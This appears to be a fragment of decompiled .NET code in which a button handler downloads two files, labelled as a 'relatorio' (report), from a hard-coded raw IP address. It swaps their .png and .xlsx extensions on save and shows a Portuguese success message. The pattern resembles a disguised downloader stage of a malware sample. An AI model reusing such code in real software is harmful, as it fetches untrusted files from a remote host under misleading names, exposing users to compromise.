 }
// Token: 0x06000017 RID: 23 RVA: 0x00002388 File Offset: 0x00000588
private void Button1_Click(object sender, EventArgs e)
{
WebClient webClient = new WebClient();
try
{
webClient.DownloadFile("http://162.243.187.35:8080/relatorio.png", "!c:/relatorio.xlsx");
webClient.DownloadFile("http://162.243.187.35:8080/relatorio.xlsx", "!c:/relatorio.png");
Interaction.MsgBox("Arquivo recebido com sucesso.", MsgBoxStyle.Information, null);
}
catch (Exception expr_3A)
{
ProjectData.SetProjectError(expr_3A);
Exception ex = expr_3A;
Interaction.MsgBox(ex.Message + " - " + ex.Source, MsgBoxStyle.OkOnly, null);
ProjectData.ClearProjectError();
}
}